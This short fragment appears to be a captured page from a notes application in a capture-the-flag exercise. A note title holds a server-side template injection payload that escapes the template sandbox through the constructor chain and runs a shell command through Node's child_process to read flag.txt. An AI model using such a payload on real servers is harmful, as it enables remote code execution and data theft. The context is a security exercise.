 Your notes
Click on a note title to see the note content
{{range.constructor("return
global.process.mainModule.require('child_process').execSync('tail
flag.txt')")()}}
See
Content